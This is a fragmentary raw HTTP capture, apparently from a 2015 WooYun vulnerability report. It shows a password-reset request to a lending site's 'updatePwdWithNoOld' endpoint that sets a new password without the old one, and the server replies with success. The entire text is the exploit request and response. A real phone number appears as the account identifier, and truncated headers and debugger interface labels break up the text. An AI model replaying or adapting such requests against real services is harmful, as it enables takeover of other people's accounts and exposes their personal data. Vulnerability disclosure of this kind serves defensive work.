 POST https://www.yuancredit.com/cust/updatePwdWithNoOld HTTP/1.1
Host: www.yuancredit.com
Connection: keep-alive
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.yuancredit.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.yuancredit.com/cust/forgetpasswordtwo/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: username1="13828840869,0"; username1="13828840869,0"; JSESSIONID=80
newPwd=aaaa8888&confirmPwd=aaaa8888
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Aut
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.3
Date: Thu, 06 Aug 2015 05:12:00 GMT
Content-Type: application/json
Content-Length: 13
Connection: keep-alive
{"resCode":0}
www.wooyun.org